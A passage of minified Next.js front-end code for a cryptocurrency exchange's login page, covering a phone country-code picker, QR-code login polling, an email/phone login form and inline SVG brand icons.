0,onBlur:f,onFocus:U,dropdownSize:"md"})})},p=e(62922),E=e(46647),w=e(29437),f=e(31753),U=e(80594),m=e(80917),b=e(95309),C=e(55393),B=e(40035),M=e(39820),I=e(25413);let R=I.ZP.div.withConfig({componentId:"sc-568b5c7e-0"})(["display:flex;align-items:center;height:48px;padding-inline-start:12px;align-self:stretch;font-size:16px;"]),V=I.ZP.div.withConfig({componentId:"sc-568b5c7e-1"})(["display:flex;align-items:center;width:100%;"]),D=I.ZP.div.withConfig({componentId:"sc-568b5c7e-2"})(["width:24px;height:24px;border-radius:50%;border:1px solid var(--color-line-border-subtle);margin-inline-end:12px;overflow:hidden;@media ","{width:28px;height:28px;}"],M.Ny),L=I.ZP.div.withConfig({componentId:"sc-568b5c7e-3"})(["width:20px;height:20px;border-radius:50%;border:1px solid var(--color-line-border-subtle);overflow:hidden;margin-inline-end:8px;"]),x=I.ZP.div.withConfig({componentId:"sc-568b5c7e-4"})(["margin-inline-start:2px;"]),X=A=>{let{option:t}=A,{isMobile:n}=(0,I.Fg)(),a=n?28:24;return(0,i.jsxs)(V,{children:[(0,i.jsx)(D,{children:(0,i.jsx)(p.J,{size:a,children:(0,i.jsx)(E.E,{width:a,height:a,src:e(90378)("./".concat(t.ab,".png")).default.src,alt:t.label,placeholderSize:16})})}),(0,i.jsx)(b.x,{style:{flex:1},children:t.name}),(0,i.jsx)("span",{children:t.label})]})};var G=A=>{let{source:t,code:a,placeholder:g,defaultFocus:r=!1,onCodeChange:l,phone:s,onPhoneChange:u,recentlyCodes:h=[],invalid:o,disabled:M,error:V,popoverWidth:D,onFocus:G,defaultCountryId:S}=A,{t:Y}=(0,d.$G)(),{isMobile:Q}=(0,I.Fg)(),[W,v]=(0,n.useState)(!1),T=(0,n.useRef)(null);(0,c.P)(()=>{var A,t;r&&(null===(t=T.current)||void 0===t||null===(A=t.focus)||void 0===A||A.call(t))},[r]);let k=(0,n.useMemo)(()=>h.concat(t),[t,h]),K=(0,n.useMemo)(()=>{let A=k.find(A=>String(A.value)===String(a));return!A&&S?k.find(A=>String(A.value)===String(S)):A},[k,a,S]),O=(0,n.useCallback)(A=>{let{onClick:t}=A;return(0,i.jsxs)(R,{onClick:t,children:[!!K&&(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(L,{children:(0,i.jsx)(p.J,{size:20,children:(0,i.jsx)(E.E,{width:20,height:20,src:e(90378)("./".concat(null==K?void 0:K.ab,".png")).default.src,alt:null==K?void 0:K.label,placeholderSize:12})})}),(0,i.jsx)(b.x,{fw:500,children:null==K?void 0:K.label})]}),(0,i.jsx)(x,{children:W?(0,i.jsx)(C.Z,{}):(0,i.jsx)(B.Z,{})})]})},[W,K]),z=A=>{u(A.replace(/[^0-9]/g,""))};return(0,i.jsx)(w.x,{style:{width:"100%"},children:(0,i.jsx)(f.I.Wrapper,{error:V,children:(0,i.jsxs)(f.I.Group,{invalid:o,disabled:M,type:"primary",size:"lg",children:[(0,i.jsx)(U.u,{dropdownTitle:Y("auth.phone.code"),emptyLabel:Y("auth.phonecode.empty"),searchPlaceholder:Y("auth.phonecode.search"),popoverWidth:Q?"100%":"calc(".concat(D,"px)"),dropdownPosition:"bottom-start",renderOption:X,targetComponent:O,value:a,onChange:l,data:k,maxDropdownHeight:280,dropdownOpened:W,onDropdownOpen:()=>{v(!0)},onDropdownClose:()=>{v(!1)},middlewares:{flip:!1,shift:!0,inline:!1},filter:(A,t)=>{var e,i;return(""===A||(null==t?void 0:t.group)!==Y("auth.phonecode.used"))&&((null==t?void 0:null===(e=t.label)||void 0===e?void 0:e.toLowerCase().includes(null==A?void 0:A.toLowerCase()))||(null==t?void 0:null===(i=t.name)||void 0===i?void 0:i.toLowerCase().includes(null==A?void 0:A.toLowerCase())))}}),(0,i.jsx)(m.i,{ml:12,style:{alignSelf:"center"},h:16,orientation:"vertical",color:"var(--color-line-divider-short-divider)"}),(0,i.jsx)(f.I,{className:"phone-input",ref:T,placeholder:g||Y("auth.phone"),value:s,onChange:A=>z(A.target.value),onClear:()=>{u("")},onFocus:G})]})})})},S=e(99504),Y=e(12456);let Q=I.ZP.div.withConfig({componentId:"sc-273fc0f3-0"})(["margin-top:24px;@media ","{margin-top:16px;}& .generic-id-input-container{margin-top:24px;margin-bottom:24px;}& .label{font-weight:400;display:inline-block;font-size:14px;line-height:17px;margin-bottom:8px;-webkit-font-smooth:antialiased;color:var(--color-text-text-primary);}& .phone-container{display:grid;grid-template-columns:126px auto;column-gap:16px;}& .error-text{font-weight:400;font-size:14px;margin-top:8px;color:var(--color-text-text-error);}& .switch-username{display:flex;justify-content:flex-end;margin-top:8px;color:var(--color-text-5);font-size:14px;font-weight:500;cursor:pointer;line-height:normal;}& .switch-username:hover{color:var(--color-brand-2);}"],M.Ny);var W=e(82090),v=e(14595),T=e(23501),k=e(66187),K=e(67050),O=e(14732),z=e(94244),H=e(772),N=e(22006),j=e(33398),y=e(56078),F=e(77054),J=e(66177),Z=e(76690),P=e(43459),_=e(22153),q=e(67670),$=e(84777),AA=e(24763),At=e(22721),Ae=e(9747),Ai=e(38427),An=e(97814),Aa=e(35101),Ag={src:"/cdn/fe/_next/static/media/qr-phone-animation.d75043f8.webp"},Ar={src:"/cdn/fe/_next/static/media/qr-phone-animation-dark.0228d9e0.webp"};let Al="https://gimg2.staticimgs.com",Ac={dark:"".concat(Al,"/login/qrcode-login-tr-dark202506121200222050177039.webp"),light:"".concat(Al,"/login/login-qrcode-tr202506121151509491256568.webp")};var As=()=>{let{isDark:A}=(0,I.Fg)(),[t,e]=(0,n.useState)(!1),[a,g]=(0,n.useState)(""),{isTurkey:r}=(0,z.j)();return(0,c.P)(()=>{let t=(A?Ar:Ag).src;r&&(t=Ac[A?"dark":"light"]),g(t)},[A]),(0,i.jsx)(Ae.xS,{children:(0,i.jsxs)(Ae.ou,{children:[!t&&(0,i.jsx)(Ae.aD,{}),!t&&(0,i.jsxs)(Ae.Ag,{isTurkey:r,children:[(0,i.jsxs)("svg",{width:"26",height:"26",viewBox:"0 0 26 26",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsx)("path",{d:"M19.0217 0.242936L14.2736 2.54391L20.6233 5.51955L20.2475 0.942876C20.1983 0.343661 19.5627 -0.019262 19.0217 0.242936Z",fill:"var(--color-text-text-primary)"}),(0,i.jsx)("rect",{x:"1",y:"2",width:"24",height:"24",rx:"12",fill:"var(--color-text-text-primary)"})]}),(0,i.jsx)(Aa.Z,{size:12,color:"var(--color-text-inverse-primary)"})]}),(0,i.jsx)(Ae.ag,{children:!t&&!!a&&(0,i.jsx)(E.E,{width:"144px",height:"174px",src:a,onError:()=>{e(!0)},alt:"qr-phone-animation"})})]})})},Ad=e(92217),Au=e(85189),Ah=e(71760);let Ao=A=>{let{size:t,url:e}=A,a=(0,n.useRef)(null),g=(0,n.useCallback)(async A=>{try{a.current&&AA.toDataURL(a.current,A,{type:"image/png",width:t,margin:0})}catch(A){Z.k.error(A)}},[t]);return(0,c.P)(()=>{e&&g(e)},[e]),(0,i.jsx)("canvas",{ref:a})},Ap=(0,At.observer)(()=>{let{t:A}=(0,d.$G)("auth"),t=(0,P.R9)(),[e,a]=(0,n.useState)(""),[g,r]=(0,n.useState)(""),[l,s]=(0,n.useState)(""),[u,h]=(0,n.useState)(-1),[o,p]=(0,n.useState)(3e3),{ipChecked:E,setIpChecked:w}=(0,$.oR)().globalStore,{isTurkey:f}=(0,z.j)(),{config:U,subWebsiteId:m}=(0,Ad.q)(),{locale:b="en"}=(0,Ah.useRouter)(),C=async()=>{try{let A=await (0,H.U2)({url:O.tj,params:{p_token:e}});0==A.code?(r(A.data.qrtoken||""),s(A.data.qr||""),h(0)):(r(""),s(""),h(101))}catch(A){}},B=async()=>{try{let A=await (0,H.U2)({url:O.a1,params:{p_token:e,qrtoken:g,ip_restriction:E?"1":"0"}});if(0==A.code&&A.data.status){let e=Number(A.data.status);if(0!==e&&h(A.data.status),2==e){p(null);let e=A.data.last_url||"/";if((0,Au.xf)(e)){location.href="".concat(t,"/");return}-1!==e.indexOf("marketlist")&&"1"===localStorage.getItem("is_market_list_race")&&(e+="?race=1&tab=usdt"),location.href="".concat(t).concat(e)}e>1&&p(null)}}catch(A){}};return(0,J.Y)(B,o),(0,c.P)(()=>{e&&C()},[e]),(0,c.P)(()=>{(async()=>{a(await (0,q.EQ)())})()},[]),(0,i.jsx)(Ae.Cj,{children:(0,i.jsxs)(Ae.aV,{children:[(0,i.jsxs)(Ae.Iw,{children:[(0,i.jsxs)(Ae.p6,{children:[[-1,1,2,3,4,5,101].includes(u)&&(0,i.jsxs)(Ae.JZ,{children:[-1===u&&(0,i.jsx)(Ae.xr,{children:(0,i.jsx)(N.g,{size:24})}),[3,4,5,101].includes(u)&&(0,i.jsxs)(Ae.GI,{children:[(4===u||3===u)&&(0,i.jsx)(Ae.mc,{children:A("login.failure")}),5===u&&(0,i.jsx)(Ae.mc,{children:A("login.qrcode.expired")}),101===u&&(0,i.jsx)(Ae.mc,{children:A("login.qrcode.failed")}),(0,i.jsx)(j.z,{size:"xs",leftIcon:(0,i.jsx)(Ai.Z,{size:16}),classNames:{root:"login-page-gui-refreshButton"},style:{width:"fit-content"},onClick:()=>{C(),p(3e3)},children:A("auth.refresh")})]}),[1,2].includes(u)&&(0,i.jsxs)(Ae.GI,{children:[(0,i.jsx)(An.Z,{size:48,color:"var(--color-text-text-success)"}),(0,i.jsx)(Ae.zp,{children:A("login.mobile.confirm")})]})]}),(0,i.jsx)(Ao,{url:l,size:144}),(0,i.jsx)(Ae.uK,{src:"/cdn/fe/_next/static/media/qrcode_center_icon.93f463d9.svg",alt:""})]}),(0,i.jsx)(As,{})]}),(0,i.jsx)(Ae.Ht,{children:A("login.qrcode.tip")}),(0,i.jsx)("div",{children:(0,i.jsx)(Ae.rJ,{children:(0,i.jsx)(d.cC,{t:A,i18nKey:"login.scan.tip",components:{app:(0,i.jsx)(Ae.ow,{href:"".concat(t).concat((0,_.C)(m))})},values:{name:f&&"en"!==b?"Gate TR Uygulaması":"".concat(null==U?void 0:U.name," App")}})})}),(0,i.jsx)(Ae.m9,{children:(0,i.jsx)(y.X,{onChange:A=>w(A.currentTarget.checked),label:(0,i.jsx)(F.u,{label:A("login.bindip.tip"),children:(0,i.jsxs)("span",{children:["".concat(A("login.bindip.label")," "),(0,i.jsx)(Ae.T7,{children:"(".concat(A("login.security.option"),")")})]})}),checked:E})})]})})});var AE=e(91117),Aw=function(){let{showLabel:A,emailWithUsername:t=!1,action:e="",onlyAllowEmail:r=!1,type:l=g.UW,defaultType:s=g.NT,initVal:u="",onTabChange:h,setReferralId:p=k.Z,setIsAgree:E=k.Z,phonePopoverWidth:w,isLoading:f}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:U}=(0,d.$G)("auth"),{isMain:m,isTurkey:b,isUnitedStates:C}=(0,z.j)(),{allPhoneCodes:B,recentlyPhoneCodes:M,defaultCountryId:R}=(0,Y.a)(l),[V,D]=(0,n.useState)({error:!1,msg:""}),{urlAccountType:L,urlAccountNumber:x}=(0,AE.m)(),[X,O]=(0,n.useState)(()=>L===g.NT&&x?x:u||""),{isMobile:H}=(0,I.Fg)(),[,N]=(0,n.useState)(!1),[j,y]=(0,n.useState)(null),[F,J]=(0,n.useState)(s),[Z,P]=(0,n.useState)(()=>L===g.rm&&x?x.split("_")[1]||"":u||"");(0,c.P)(()=>{J(s)},[s]);let _=(0,n.useMemo)(()=>"number"==typeof j?j:Number(null==j?void 0:j.replace("_repeat","")),[j]);(0,c.P)(()=>{F!==g.Y2||!H&&(m||b||C)||J(g.NT)},[F,H,m,b,C]);let q=(0,n.useMemo)(()=>t&&F===g.NT&&!X.includes("@")?g.rv:F,[F,t,X]),$=(0,n.useMemo)(()=>r?U("auth.email"):t?U("auth.email.username"):U("auth.email"),[t,r,U]),AA=(0,n.useMemo)(()=>t?U("auth.email.username"):U("auth.username"),[t,U]),At=(0,n.useMemo)(()=>t?U("auth.email.username"):U("auth.email.placeholder"),[t,U]),Ae=(0,n.useMemo)(()=>U("auth.phone.placeholder"),[U]),Ai=(0,n.useMemo)(()=>{if((null==B?void 0:B.length)&&j){let A=(null==B?void 0:B.find(A=>String(A.value)===String(j)))||(null==M?void 0:M.find(A=>String(A.value)===String(j)));return A?null==A?void 0:A.label:A}return null},[B,j,M]),An=A=>{localStorage.setItem(g.Uf.AREA_CODE,null!=A?A:""),y(A)};(0,c.P)(()=>{if(e){var A,t,i;let n=JSON.parse((0,W.C)()&&null!==(A=sessionStorage.getItem(g.Hz))&&void 0!==A?A:"{}");if(e===g.jT&&(J(n.account_type),n.account_type===g.rm?(P(n.account_number),y(n.country_id)):O(n.account_number),p(n.ref_uid),E(n.agree_check)),e===g.im&&(J(g.NT),p(n.ref_uid),E(n.agree_check)),e===g.DO){let A=JSON.parse((0,W.C)()&&null!==(t=sessionStorage.getItem(g.Lk))&&void 0!==t?t:"{}");J(A.account_type),A.account_type===g.rm?(P(A.account_number),y(A.country_id)):A.account_type===g.NT&&g.sM.test(A.account_number)?O(A.account_number):J(s)}if(e===g.EK){let A=JSON.parse((0,W.C)()&&null!==(i=sessionStorage.getItem("SignUpCacheData"))&&void 0!==i?i:"{}");J(A.activeTab),A.activeTab===g.NT?O(A.userLoginId):(P(A.userLoginId),y(A.areaCode))}}},[e]),(0,c.P)(()=>{let A=L===g.rm?null==x?void 0:x.split("_")[0]:null,t=(0,W.C)()?localStorage.getItem(g.Uf.AREA_CODE):null;if(A||t||j||R){var e;y(null!==(e=A||t||j||R)&&void 0!==e?e:null)}return()=>{sessionStorage.removeItem("SignUpCacheData")}},[R]);let Aa=(0,n.useCallback)(()=>{D({error:!1,msg:""})},[D]),Ag=(0,n.useMemo)(()=>(0,i.jsxs)(Q,{children:[(0,i.jsx)(v.m,{style:{width:"100%"},type:"primary",defaultValue:g.NT,onTabChange:A=>{l===g.UW&&(0,K.c)("login_page_click",{page_name:A===g.NT?"email_register_select":"phone_register_select",button_name:"confirm"}),l===g.aA&&(0,a.setCookie)(g.PG,A,{maxAge:g.aF}),J(A),O(""),P(""),Aa(),null==h||h()},value:"".concat(F),removeTabsPx:!0,children:(0,i.jsxs)(v.m.List,{children:[f?(0,i.jsx)(T.O,{h:32,w:40,radius:"12px",mr:16}):(0,i.jsx)(v.m.Tab,{value:g.NT,children:$}),f?(0,i.jsx)(T.O,{h:32,w:40,radius:"12px"}):!r&&(0,i.jsx)(v.m.Tab,{value:g.rm,children:U("auth.phone")}),!f&&(m||b||C)&&l===g.aA&&!H&&(0,i.jsx)(v.m.Tab,{value:g.Y2,children:U("auth.qr.code")})]})}),f?(0,i.jsx)(T.O,{h:48,w:"100%",radius:"12px",mb:24,mt:24}):(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)("div",{className:"generic-id-input-container",children:[q===g.NT&&(0,i.jsx)(o,{label:A?$:void 0,placeholder:At,error:V.msg,invalid:V.error,value:X,onChange:A=>O(A),defaultFocus:!0,onBlur:()=>{""===X||g.sM.test(X)?D({error:!1,msg:""}):D({error:!0,msg:U("auth.correct.email")})},onFocus:()=>{D({error:!1,msg:""})}}),g.rv===q&&(0,i.jsxs)(i.Fragment,{children:[A&&(0,i.jsx)("label",{className:"label",children:AA}),(0,i.jsx)("div",{children:(0,i.jsx)(S.Z,{htmlType:"text",defaultFocus:!0,error:V.msg,invalid:V.error,placeholder:AA,label:A?"":void 0,value:X,onFocus:()=>{D({error:!1,msg:""})},onClear:()=>{N(!1)},onChange:A=>{""===A&&N(!1),O(A)}})})]}),g.rm===q&&(0,i.jsx)(G,{popoverWidth:w,defaultCountryId:R,defaultFocus:!0,source:B,code:null!=j?j:void 0,onCodeChange:An,phone:null!=Z?Z:"",onPhoneChange:P,recentlyCodes:M,invalid:V.error,error:V.msg,placeholder:Ae,onFocus:()=>{D({error:!1,msg:""})}})]}),(m||b||C)&&l===g.aA&&!H&&q===g.Y2&&(0,i.jsx)(Ap,{})]})]}),[F,$,r,U,l,H,q,A,At,V.msg,V.error,X,AA,w,B,j,Z,M,Ae,Aa,h,m,b,C,f,R]),Ar=(0,n.useMemo)(()=>{var A;return{val:null!==(A=q===g.rm?Z:X)&&void 0!==A?A:"",type:q}},[X,q,Z]);return(0,c.P)(()=>{l===g.UW&&((0,K.c)("login_page_click",{button_name:"view",page_name:"email_register_select"}),(0,K.c)("login_page_click",{button_name:"view",page_name:"phone_register_select"}))},[l]),{areaCode:_,areaCodeText:Ai,UserGenericInput:Ag,errMsg:V,setGenericErrMsg:D,clearGenericStatus:Aa,setIdValue:O,genericInputValObj:Ar,activeTab:F,defaultCountryId:R}}},78442:function(A,t,e){"use strict";e.d(t,{Bf:function(){return l},Cl:function(){return c},Dg:function(){return h},YG:function(){return o},_8:function(){return d},nK:function(){return u},qw:function(){return s},tE:function(){return r}});var i=e(97458),n=e(90257),a=e(61864),g=e(74245);let r=A=>{let{opened:t=!0,size:e=20,sx:r,...l}=A;return(0,i.jsx)(n.x,{component:"span",display:"inline-flex",sx:{cursor:"pointer",color:"var(--color-icon-icon-tertiary)",...r},...l,children:t?(0,i.jsx)(a.Z,{size:e}):(0,i.jsx)(g.Z,{size:e})})},l=A=>{let{isCorrect:t=!0,isError:e=!1}=A;return t?(0,i.jsx)("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.00065 13.6663C10.6825 13.6663 13.6673 10.6816 13.6673 6.99967C13.6673 3.31778 10.6825 0.333008 7.00065 0.333008C3.31875 0.333008 0.333984 3.31778 0.333984 6.99967C0.333984 10.6816 3.31875 13.6663 7.00065 13.6663ZM9.89813 4.71454L6.23023 8.38244L4.31234 6.46454C4.18217 6.33437 3.97111 6.33437 3.84094 6.46454L3.36953 6.93595C3.23936 7.06612 3.23936 7.27718 3.36953 7.40735L5.75883 9.79665C5.88385 9.92167 6.05342 9.99191 6.23023 9.99191C6.40705 9.99191 6.57661 9.92167 6.70164 9.79665L10.8409 5.65735C10.9711 5.52718 10.9711 5.31612 10.8409 5.18595L10.3695 4.71454C10.2394 4.58437 10.0283 4.58437 9.89813 4.71454Z",fill:"var(--color-icon-icon-primary)"})}):e?(0,i.jsx)("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.00016 13.6663C10.6821 13.6663 13.6668 10.6816 13.6668 6.99967C13.6668 3.31778 10.6821 0.333008 7.00016 0.333008C3.31826 0.333008 0.333496 3.31778 0.333496 6.99967C0.333496 10.6816 3.31826 13.6663 7.00016 13.6663ZM4.17172 5.11406L6.05731 6.99966L4.1717 8.88527C4.04152 9.01545 4.04152 9.2265 4.1717 9.35668L4.6431 9.82808C4.77328 9.95826 4.98433 9.95826 5.11451 9.82808L7.00012 7.94247L8.88576 9.82811C9.01594 9.95828 9.22699 9.95828 9.35717 9.82811L9.82857 9.3567C9.95875 9.22653 9.95875 9.01548 9.82857 8.8853L7.94293 6.99966L9.82855 5.11404C9.95873 4.98386 9.95873 4.77281 9.82855 4.64263L9.35715 4.17123C9.22697 4.04105 9.01592 4.04105 8.88574 4.17123L7.00012 6.05685L5.11453 4.17126C4.98435 4.04108 4.7733 4.04108 4.64312 4.17126L4.17172 4.64266C4.04154 4.77283 4.04154 4.98389 4.17172 5.11406Z",fill:"var(--color-text-text-error)"})}):(0,i.jsx)("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.00065 13.6663C10.6825 13.6663 13.6673 10.6816 13.6673 6.99967C13.6673 3.31778 10.6825 0.333008 7.00065 0.333008C3.31875 0.333008 0.333984 3.31778 0.333984 6.99967C0.333984 10.6816 3.31875 13.6663 7.00065 13.6663ZM9.89813 4.71454L6.23023 8.38244L4.31234 6.46454C4.18217 6.33437 3.97111 6.33437 3.84094 6.46454L3.36953 6.93595C3.23936 7.06612 3.23936 7.27718 3.36953 7.40735L5.75883 9.79665C5.88385 9.92167 6.05342 9.99191 6.23023 9.99191C6.40705 9.99191 6.57661 9.92167 6.70164 9.79665L10.8409 5.65735C10.9711 5.52718 10.9711 5.31612 10.8409 5.18595L10.3695 4.71454C10.2394 4.58437 10.0283 4.58437 9.89813 4.71454Z",fill:"var(--color-text-text-disable)"})})},c=()=>(0,i.jsxs)("svg",{width:"25",height:"24",viewBox:"0 0 25 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsx)("path",{d:"M16.279 3.00259C14.7551 3.05697 13.4422 3.99917 12.4997 5.43589C11.5158 3.93749 10.1196 2.97402 8.50157 3.00053C6.56716 3.00257 5.00009 4.60204 5 6.55904C4.99983 6.99335 5.0783 7.42339 5.23085 7.82796C5.29324 7.99344 5.45153 8.10296 5.62829 8.10296H8.52444C8.72196 8.10296 8.79993 7.84709 8.63597 7.73694L8.02433 7.32605C7.97473 7.29272 7.92806 7.25419 7.88514 7.21074C7.71545 7.03892 7.61909 6.80464 7.61909 6.55914C7.61909 6.41659 7.65157 6.27783 7.71204 6.15288C7.75571 6.06264 7.81398 5.97959 7.88514 5.90754C8.05461 5.73594 8.2832 5.64064 8.52031 5.64064L8.52369 5.64061L8.52753 5.64055C8.79237 5.63606 9.07932 5.7223 9.36799 5.90489C9.88461 6.23165 10.4068 6.86696 10.8176 7.84289C10.8839 8.00048 11.0382 8.10296 11.2091 8.10296H13.7903C13.9612 8.10296 14.1154 8.00049 14.1818 7.8429C14.8228 6.3204 15.7312 5.62821 16.4567 5.64066L16.4665 5.6406C16.7036 5.63924 16.9327 5.73324 17.1031 5.90386C17.2737 6.07469 17.3714 6.3084 17.3728 6.5539C17.3741 6.7994 17.2791 7.03426 17.1103 7.20707C17.0664 7.25202 17.0185 7.29179 16.9675 7.32605L16.3559 7.73695C16.192 7.84709 16.27 8.10296 16.4675 8.10296H19.3712C19.5479 8.10296 19.7061 7.99353 19.7686 7.82815C19.9468 7.35616 20.0239 6.85027 19.9936 6.34409C19.9577 5.74586 19.773 5.16615 19.4561 4.65893C19.1392 4.15168 18.7003 3.7332 18.1797 3.44299C17.6591 3.15275 17.074 3.00041 16.479 3.00051L16.2902 3.0022L16.279 3.00259Z",fill:"currentColor"}),(0,i.jsx)("path",{d:"M4.5 9C3.94772 9 3.5 9.44771 3.5 10V11.9981C3.5 12.5504 3.94772 12.9981 4.5 12.9981V20.0085C4.5 20.5561 4.94393 21 5.49154 21H10.5C11.0523 21 11.5 20.5523 11.5 20V10C11.5 9.44772 11.0523 9 10.5 9H4.5Z",fill:"currentColor"}),(0,i.jsx)("path",{d:"M20.5 9C21.0523 9 21.5 9.44771 21.5 10V11.9981C21.5 12.5504 21.0523 12.9981 20.5 12.9981V20.0085C20.5 20.5561 20.0561 21 19.5085 21H14.5C13.9477 21 13.5 20.5523 13.5 20V10C13.5 9.44772 13.9477 9 14.5 9H20.5Z",fill:"currentColor"})]}),s=()=>(0,i.jsx)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,i.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.2596 1.81323C13.3637 2.77176 12.9788 3.73512 12.4076 4.42739V4.42741C11.8363 5.11966 10.8972 5.65944 9.97979 5.58682C9.8539 4.64766 10.3211 3.66735 10.8488 3.05254C11.4394 2.36027 12.4366 1.84712 13.2596 1.81323ZM16.2248 7.40208C16.059 7.50458 14.4478 8.501 14.469 10.5127L14.469 10.5127C14.4899 12.8938 16.4766 13.7469 16.6544 13.8233C16.6616 13.8264 16.6659 13.8282 16.6668 13.8288C16.6662 13.8307 16.6652 13.834 16.6638 13.8387C16.6257 13.9629 16.2946 15.042 15.534 16.1549C14.8514 17.1522 14.1446 18.1446 13.0288 18.1664C12.492 18.1758 12.1336 18.0207 11.7613 17.8595C11.3715 17.6907 10.9664 17.5153 10.3251 17.5153C9.65297 17.5153 9.22847 17.6961 8.81968 17.8702C8.46585 18.0209 8.12379 18.1667 7.64313 18.1857C6.56599 18.2245 5.74543 17.1086 5.05801 16.1138C3.64925 14.083 2.57457 10.3699 4.0196 7.86223C4.73609 6.61809 6.01652 5.83142 7.40591 5.80964C8.00548 5.79867 8.5856 6.02878 9.09339 6.23019C9.48144 6.38412 9.82725 6.52128 10.1072 6.52128C10.3583 6.52128 10.6948 6.38867 11.0874 6.23401C11.7052 5.99056 12.4617 5.69249 13.2418 5.77093C13.7767 5.79514 15.275 5.98879 16.2359 7.39511C16.2337 7.39657 16.2299 7.39889 16.2248 7.40208Z",fill:"var(--color-icon-icon-primary)"})}),d=()=>(0,i.jsxs)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsx)("path",{d:"M5.1365 10.0555C5.1365 9.5105 5.22817 8.98799 5.39067 8.498L2.5365 6.33924C1.96238 7.49382 1.66454 8.76606 1.66651 10.0555C1.66651 11.3909 1.97901 12.6505 2.53484 13.7688L5.38818 11.6063C5.22151 11.1063 5.13692 10.5826 5.1365 10.0555Z",fill:"#FBBC05"}),(0,i.jsx)("path",{d:"M10.1502 5.09883C11.2874 5.09655 12.3905 5.48686 13.2731 6.20382L15.741 3.76383C14.2373 2.468 12.3094 1.66675 10.1502 1.66675C6.79772 1.66675 3.91609 3.5655 2.5365 6.33924L5.39271 8.49801C6.05021 6.52051 7.92521 5.09844 10.151 5.09844",fill:"#EA4336"}),(0,i.jsx)("path",{d:"M10.1865 14.9017C7.94901 14.9017 6.04985 13.5717 5.38818 11.6063L2.53484 13.7688C3.9211 16.5255 6.81652 18.3121 10.1865 18.3121C12.2653 18.3121 14.2503 17.5896 15.7407 16.2346L13.0169 14.1729C12.249 14.6467 11.2811 14.9021 10.1857 14.9021",fill:"#33A954"}),(0,i.jsx)("path",{d:"M18.3241 9.97631C18.3241 9.48379 18.2462 8.95297 18.1304 8.46047H10.1858V11.6813H14.7583C14.5304 12.7796 13.9078 13.6238 13.0169 14.1729L15.7407 16.2346C17.3061 14.8125 18.3241 12.6938 18.3241 9.97631Z",fill:"#4285F4"})]}),u=()=>(0,i.jsxs)("svg",{width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,i.jsx)("path",{d:"M6.61279 15.9527L8.68728 16.5047V15.7829L8.85671 15.613H10.0421V17.0566H8.7719L7.20548 16.3773L6.61319 15.9527H6.61279Z",fill:"#303236"}),(0,i.jsx)("path",{d:"M13.3869 15.9527L11.3548 16.5047V15.7829L11.1854 15.613H10V17.0566H11.2702L12.8364 16.3773L13.3869 15.9527Z",fill:"#CDBDB2"}),(0,i.jsx)("path",{d:"M8.85692 14.3814L8.6875 15.7828L8.89913 15.613H11.1006L11.3547 15.7828L11.1853 14.3814L10.8466 14.1692L9.15317 14.2116L8.85692 14.3814Z",fill:"#393939"}),(0,i.jsx)("path",{d:"M7.71387 4.9126L8.73001 7.29047L9.19568 14.2116H10.8467L11.3548 7.29047L12.2861 4.9126H7.71387Z",fill:"#F89C35"}),(0,i.jsx)("path",{d:"M3.26886 10.1353L2.0835 13.5747L5.04691 13.4048H6.95198V11.9187L6.86717 8.86133L6.44391 9.20116L3.26886 10.1353Z",fill:"#F89D35"}),(0,i.jsx)("path",{d:"M5.5127 10.5173L8.98418 10.6023L8.60313 12.3857L6.9521 11.9611L5.5127 10.5173Z",fill:"#D87C30"}),(0,i.jsx)("path",{d:"M5.5127 10.5598L6.9521 11.9186V13.2773L5.5127 10.5598Z",fill:"#EA8D3A"}),(0,i.jsx)("path",{d:"M6.95215 11.9609L8.64539 12.3856L9.19586 14.2114L8.81481 14.4238L6.95215 13.3197V11.9609Z",fill:"#F89D35"}),(0,i.jsx)("path",{d:"M6.95164 13.3198L6.61279 15.9525L8.85671 14.3813L6.95164 13.3198Z",fill:"#EB8F35"}),(0,i.jsx)("path",{d:"M8.98401 10.6023L9.19564 14.2115L8.56055 12.3645L8.98401 10.6023Z",fill:"#EA8E3A"}),(0,i.jsx)("path",{d:"M5.00391 13.3624L6.95138 13.3198L6.61253 15.9525L5.00391 13.3624Z",fill:"#D87C30"}),(0,i.jsx)("path",{d:"M3.01483 17.0989L6.61333 15.9524L5.00451 13.3623L2.0835 13.5745L3.01483 17.0989Z",fill:"#EB8F35"}),(0,i.jsx)("path",{d:"M8.73015 7.29053L6.90969 8.8191L5.5127 10.5175L8.98418 10.6449L8.73015 7.29053Z",fill:"#E8821E"}),(0,i.jsx)("path",{d:"M6.61279 15.9525L8.85671 14.3813L8.68728 15.7403V16.5046L7.16327 16.2074L6.61299 15.9525H6.61279ZM13.3865 15.9525L11.185 14.3813L11.3545 15.7403V16.5046L12.8783 16.2074L13.3867 15.9525H13.3865Z",fill:"#DFCEC3"}),(0,i.jsx)("path",{d:"M8.05187 11.3667L8.51753 12.3434L6.8667 11.9188L8.05187 11.3667Z",fill:"#393939"}),(0,i.jsx)("path",{d:"M2.97217 2.91675L8.72978 7.29044L7.75604 4.91257L2.97217 2.91675Z",fill:"#E88F35"}),(0,i.jsx)("path",{d:"M2.97207 2.91675L2.20996 5.25221L2.63342 7.7999L2.33698 7.96972L2.76044 8.35196L2.42159 8.64919L2.88726 9.07384L2.59101 9.32847L3.26851 10.1778L6.44356 9.20125C6.44356 9.20125 8.77188 7.33284 8.72968 7.29044C8.68727 7.24764 2.97207 2.91675 2.97207 